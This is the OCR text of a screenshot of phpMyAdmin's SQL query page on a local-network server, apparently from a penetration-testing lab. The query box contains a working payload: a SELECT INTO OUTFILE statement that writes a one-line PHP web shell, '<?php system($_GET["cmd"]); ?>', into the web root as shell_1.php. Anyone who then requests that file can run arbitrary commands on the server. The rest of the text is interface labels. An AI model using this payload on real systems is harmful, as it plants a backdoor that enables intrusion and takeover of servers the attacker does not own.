 192.168.114.189:8080 / M
Not secure 192.168.114.189:8080/phpmyadmin/server_sql.php
Verify it's you
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
performance_schema
sys
Server: MySQL:3306
Databases SQL Status User accounts Export Import More
1
Run SQL query/queries on server “MySQL”:
1 select '<?php system($_GET["cmd"]); ?>;' into outfile
'C:/wamp/www/shell_1.php';
2
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ]
Show this query here again Retain query box Rollback when finished
Enable foreign key checks
3 Go